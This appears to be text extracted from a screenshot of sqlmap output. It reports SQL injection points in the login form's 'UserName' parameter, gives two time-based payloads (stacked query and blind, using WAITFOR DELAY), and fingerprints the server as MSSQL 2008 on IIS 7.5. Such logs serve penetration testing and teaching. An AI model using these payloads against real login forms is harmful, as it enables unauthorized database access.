 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: method=login&UserName=admin'; WAITFOR DELAY '0:0:5'--&PassWord=admi
n
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: method=login&UserName=admin' WAITFOR DELAY '0:0:5'--&PassWord=admin
---
[21:33:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008